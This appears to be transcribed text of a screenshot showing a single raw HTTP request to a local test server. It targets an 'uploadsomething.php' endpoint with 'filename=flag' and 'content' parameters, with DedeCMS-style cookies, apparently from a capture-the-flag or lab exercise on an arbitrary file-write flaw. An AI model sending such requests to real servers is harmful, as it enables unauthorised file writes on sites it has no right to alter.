 1 GET /b.com/uploadsomething.php?filename=flag&content=111 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/b.com/uploadsomething.php?filename=flag&content=11
9 Cookie: sYQDUGqqzHsearch_history=eqeq%7C1%2C%u54C8%u54C8%u54C8%7C1%2C111%7C1%2C111%7C52; DedeLoginTime=1645024939;
DedeLoginTime__ckMd5=39aa0de43bedf842
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5